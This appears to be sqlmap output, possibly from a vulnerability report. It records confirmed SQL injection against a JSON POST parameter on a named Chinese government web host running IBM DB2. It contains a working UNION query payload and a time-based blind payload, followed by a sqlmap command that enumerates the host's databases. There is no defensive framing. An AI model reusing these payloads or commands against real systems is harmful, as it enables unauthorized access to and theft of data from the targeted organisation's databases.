 Sqlmap
---
Parameter: JSON acceptno ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: {"params":{"javaClass":"ParameterSet","map":{"acceptno":"1111' UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(118)||CHR(118
)||CHR(113)||CHR(105)||CHR(86)||CHR(110)||CHR(112)||CHR(89)||CHR(75)||CHR(69)||C
HR(88)||CHR(121)||CHR(110)||CHR(113)||CHR(118)||CHR(106)||CHR(118)||CHR(113),NUL
L FROM SYSIBM.SYSDUMMY1-- ","cerno":"1111"},"length":2}}
    Type: AND/OR time-based blind
    Title: IBM DB2 AND time-based blind (heavy query)
    Payload: {"params":{"javaClass":"ParameterSet","map":{"acceptno":"1111' AND
3257=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSIBM.
SYSTABLES AS T3) AND 'lOWT'='lOWT","cerno":"1111"},"length":2}}
---
[15:53:15] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[15:53:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wssp.jiangxi.gov.cn'
[*] shutting down at 15:53:15
C:\Python27\sqlmap>sqlmap.py -r "c:\1.txt" --dbs